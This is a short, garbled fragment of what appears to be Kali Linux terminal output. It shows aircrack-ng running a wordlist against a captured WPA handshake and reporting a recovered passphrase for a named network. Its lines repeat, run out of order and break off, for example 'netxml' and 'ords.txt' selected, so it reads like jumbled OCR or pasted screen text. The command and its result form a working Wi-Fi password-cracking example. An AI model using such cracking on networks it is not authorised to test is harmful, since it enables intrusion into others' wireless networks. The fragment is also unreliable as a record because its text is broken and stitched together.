 root@kali:~# aircrack-ng wpacrack-05.cap -w all-words.txt
Opening wpacrack-05.cap wait...
Read 17545 packets.
# BSSID ESSID Encryption
1 00:18:E7:E9:04:59 M4I2 WPA (1 handshake)
Choosing first network as target.
netxml
Opening wpacrack-05.cap wait...
Read 17545 packets.
1 potential targets
feb13-03.kismet.
netxml
Aircrack-ng 1.5.2
[00:00:04] 19539/27889 keys tested (4038.06 k/s)
Time left: 2 seconds 70.06%
KEY FOUND! [ profitable ]
ords.txt" selected (477.7 kB)